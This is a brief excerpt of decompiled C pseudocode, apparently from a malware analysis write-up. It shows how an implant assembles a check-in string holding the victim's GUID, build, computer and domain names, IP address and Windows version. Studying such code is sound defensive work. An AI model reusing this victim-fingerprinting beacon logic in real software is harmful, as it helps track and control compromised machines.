 30 {
31 v3 = decrypt_data();
32 wsprintfA(
33 String,
34 "GUID=%I64u&BUILD=%s&INFO=%s&EXT=%s&IP=%s&TYPE=1&WIN=%d.%d(x64)",
35 victimID,
36 (const char *)v3,
37 ComputerName_DomainName,
38 DomainNames_DNS,
39 VictimIP,
40 v6,
41 v7);
42 }
43 else
44 {
45 v4 = decrypt_data();
46 wsprintfA(
47 String,
48 "GUID=%I64u&BUILD=%s&INFO=%s&EXT=%s&IP=%s&TYPE=1&WIN=%d.%d(x32)",
49 victimID,
50 (const char *)v4,
51 ComputerName_DomainName,
52 DomainNames_DNS,
53 VictimIP,
54 v6,
55 v7);
56 }